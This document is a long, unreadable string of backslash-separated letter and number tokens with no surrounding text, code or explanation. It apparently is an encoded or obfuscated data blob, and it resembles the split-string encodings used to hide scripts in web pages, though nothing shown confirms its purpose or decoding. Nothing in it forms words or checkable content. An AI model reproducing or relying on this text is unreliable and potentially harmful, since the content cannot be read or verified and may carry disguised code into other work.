\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\v\\a\\19\\a\\f\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\j\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\j\\a\\b\\z\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\U\\a\\g\\a\\p\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\e\\a\\g\\a\\d\\a\\n\\a\\Y\\a\\f\\a\\B\\a\\N\\a\\b\\i\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\e\\a\\P\\a\\e\\a\\N\\a\\t\\a\\e\\a\\x\\a\\N\\a\\J\\a\\P\\a\\n\\a\\w\\a\\x\\a\\N\\a\\w\\a\\P\\a\\n\\a\\w\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\N\\a\\18\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\i\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\N\\a\\N\\a\\h\\a\\g\\a\\d\\a\\N\\a\\n\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\d\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\1a\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\d\\a\\x\\a\\d\\a\\l\\a\\b\\d\\a\\i\\a\\s\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\n\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Y\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\n\\a\\b\\o\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\n\\a\\b\\Z\\a\\m\\a\\c\\a\\b\\v\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\x\\a\\f\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\n\\a\\b\\l\\a\\h\\a\\g\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\d\\a\\n\\a\\Y\\a\\i\\a\\d\\a\\l\\a\\J\\a\\m\\a\\c\\a\\b\\v\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\e\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\h\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\m\\a\\l\\a\\b\\y\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\m\\a\\l\\a\\b\\y\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\q\\a\\f\\a\\h\\a\\q\\a\\c\\a\\N\\a\\r\\a\\h\\a\\u\\a\\n\\a\\b\\j\\a\\u\\a\\h\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\d\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\r\\a\\b\\t\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\e\\a\\b\\13\\a\\e\\a\\g\\a\\d\\a\\n\\a\\E\\a\\f\\a\\e\\a\\b\\b\\a\\b\\l\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\b\\a\\E\\a\\d\\a\\n\\a\\b\\b\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\b\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\b\\b\\a\\n\\a\\m\\a\\N\\a\\b\\v\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\e\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\h\\a\\b\\i\\a\\m\\a\\b\\15\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\r\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\n\\a\\n\\a\\x\\a\\d\\a\\N\\a\\b\\x\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\n\\a\\n\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\N\\a\\b\\m\\a\\m\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\b\\12\\a\\e\\a\\x\\a\\z\\a\\f\\a\\p\\a\\x\\a\\t\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\t\\a\\d\\a\\b\\j\\a\\f\\a\\e\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\e\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\b\\12\\a\\e\\a\\x\\a\\z\\a\\f\\a\\p\\a\\x\\a\\t\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\t\\a\\d\\a\\b\\j\\a\\f\\a\\e\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Y\\a\\e\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\N\\a\\b\\j\\a\\i\\a\\b\\r\\a\\i\\a\\b\\13\\a\\i\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\N\\a\\b\\d\\a\\m\\a\\N\\a\\b\\g\\a\\m\\a\\W\\a\\m\\a\\N\\a\\b\\c\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\p\\a\\g\\a\\d\\a\\N\\a\\b\\12\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\19\\a\\f\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\n\\a\\G\\a\\f\\a\\g\\a\\r\\a\\N\\a\\b\\15\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\N\\a\\X\\a\\f\\a\\g\\a\\C\\a\\b\\Z\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\N\\a\\Q\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\N\\a\\14\\a\\f\\a\\g\\a\\d\\a\\l\\a\\b\\i\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\x\\a\\h\\a\\g\\a\\d\\a\\N\\a\\b\\l\\a\\f\\a\\B\\a\\n\\a\\G\\a\\P\\a\\U\\a\\C\\a\\x\\a\\N\\a\\E\\a\\g\\a\\v\\a\\b\\s\\a\\i\\a\\N\\a\\b\\b\\a\\C\\a\\g\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\p\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\c\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\c\\a\\b\\p\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\E\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\l\\a\\E\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\N\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\n\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\l\\a\\N\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\15\\a\\x\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\15\\a\\x\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\N\\a\\c\\a\\f\\a\\B\\a\\n\\a\\b\\p\\a\\P\\a\\e\\a\\l\\a\\b\\i\\a\\e\\a\\x\\a\\n\\a\\b\\s\\a\\P\\a\\e\\a\\16\\a\\e\\a\\x\\a\\n\\a\\b\\r\\a\\P\\a\\n\\a\\b\\m\\a\\C\\a\\g\\a\\v\\a\\19\\a\\f\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\i\\a\\d\\a\\b\\i\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\s\\a\\g\\a\\B\\a\\E\\a\\i\\a\\T\\a\\k\\a\\s\\a\\f\\a\\e\\a\\s\\a\\d\\a\\b\\b\\a\\K\\a\\m\\a\\b\\k\\a\\e\\a\\g\\a\\v\\a\\E\\a\\i\\a\\M\\a\\k\\a\\s\\a\\f\\a\\e\\a\\s\\a\\d\\a\\b\\b\\a\\p\\a\\m\\a\\b\\k\\a\\e\\a\\g\\a\\v\\a\\s\\a\\d\\a\\c\\a\\y\\a\\f\\a\\T\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\z\\a\\f\\a\\M\\a\\g\\a\\B\\a\\T\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\q\\a\\l\\a\\17\\a\\r\\a\\e\\a\\u\\a\\b\\b\\a\\N\\a\\u\\a\\e\\a\\q\\a\\o\\a\\l\\a\\17\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\s\\a\\f\\a\\M\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\b\\R\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\u\\a\\e\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\v\\a\\s\\a\\d\\a\\c\\a\\y\\a\\f\\a\\M\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\z\\a\\f\\a\\T\\a\\g\\a\\B\\a\\M\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\q\\a\\l\\a\\17\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\Z\\a\\u\\a\\e\\a\\q\\a\\o\\a\\l\\a\\17\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\s\\a\\f\\a\\T\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\b\\R\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\u\\a\\e\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\p\\a\\g\\a\\d\\a\\N\\a\\b\\k\\a\\f\\a\\e\\a\\N\\a\\b\\f\\a\\e\\a\\x\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\b\\15\\a\\i\\a\\c\\a\\s\\a\\i\\a\\s\\a\\x\\a\\d\\a\\N\\a\\b\\R\\a\\i\\a\\s\\a\\x\\a\\d\\a\\N\\a\\16\\a\\i\\a\\s\\a\\x\\a\\d\\a\\c\\a\\b\\13\\a\\m\\a\\l\\a\\b\\g\\a\\i\\a\\s\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\n\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\16\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\16\\a\\h\\a\\x\\a\\n\\a\\p\\a\\u\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\h\\a\\u\\a\\N\\a\\O\\a\\u\\a\\h\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\l\\a\\b\\x\\a\\x\\a\\d\\a\\N\\a\\I\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\l\\a\\b\\x\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\l\\a\\b\\12\\a\\k\\a\\c\\a\\b\\o\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\b\\E\\a\\e\\a\\g\\a\\x\\a\\n\\a\\K\\a\\k\\a\\e\\a\\11\\a\\c\\a\\O\\a\\m\\a\\l\\a\\X\\a\\10\\a\\e\\a\\x\\a\\n\\a\\18\\a\\k\\a\\e\\a\\11\\a\\l\\a\\b\\m\\a\\m\\a\\l\\a\\X\\a\\10\\a\\e\\a\\v\\a\\l\\a\\b\\12\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\K\\a\\x\\a\\e\\a\\q\\a\\b\\12\\a\\r\\a\\b\\O\\a\\c\\a\\b\\S\\a\\i\\a\\n\\a\\b\\13\\a\\i\\a\\n\\a\\b\\k\\a\\i\\a\\n\\a\\s\\a\\i\\a\\f\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\15\\a\\P\\a\\i\\a\\n\\a\\b\\e\\a\\g\\a\\i\\a\\B\\a\\b\\t\\a\\n\\a\\O\\a\\m\\a\\l\\a\\16\\a\\B\\a\\l\\a\\b\\15\\a\\P\\a\\N\\a\\Y\\a\\b\\18\\a\\v\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\v\\a\\m\\a\\N\\a\\b\\w\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\v\\a\\m\\a\\n\\a\\b\\v\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\v\\a\\m\\a\\G\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\C\\a\\d\\a\\l\\a\\X\\a\\m\\a\\l\\a\\16\\a\\B\\a\\N\\a\\l\\a\\P\\a\\N\\a\\p\\a\\v\\a\\C\\a\\C\\a\\q\\a\\o\\a\\b\\12\\a\\r\\a\\e\\a\\g\\a\\v\\a\\l\\a\\b\\12\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\18\\a\\x\\a\\e\\a\\q\\a\\b\\12\\a\\r\\a\\b\\O\\a\\c\\a\\b\\S\\a\\i\\a\\n\\a\\b\\13\\a\\i\\a\\n\\a\\b\\k\\a\\i\\a\\n\\a\\s\\a\\i\\a\\f\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\15\\a\\P\\a\\i\\a\\n\\a\\b\\e\\a\\g\\a\\i\\a\\B\\a\\b\\t\\a\\n\\a\\O\\a\\m\\a\\l\\a\\16\\a\\B\\a\\l\\a\\b\\1a\\a\\P\\a\\n\\a\\L\\a\\v\\a\\C\\a\\d\\a\\l\\a\\X\\a\\m\\a\\l\\a\\16\\a\\B\\a\\l\\a\\b\\1a\\a\\P\\a\\l\\a\\b\\m\\a\\v\\a\\C\\a\\C\\a\\q\\a\\o\\a\\b\\12\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\N\\a\\b\\y\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\D\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\y\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\b\\13\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\k\\a\\t\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\U\\a\\x\\a\\U\\a\\k\\a\\k\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\t\\a\\k\\a\\k\\a\\U\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\k\\a\\c\\a\\g\\a\\x\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\n\\a\\T\\a\\m\\a\\l\\a\\b\\r\\a\\k\\a\\e\\a\\u\\a\\t\\a\\u\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\q\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\l\\a\\b\\q\\a\\u\\a\\k\\a\\h\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\h\\a\\m\\a\\N\\a\\z\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\h\\a\\C\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\y\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\b\\13\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\q\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\n\\a\\b\\u\\a\\m\\a\\n\\a\\N\\a\\i\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\l\\a\\b\\o\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\c\\a\\b\\13\\a\\k\\a\\l\\a\\b\\o\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\c\\a\\s\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\13\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\n\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\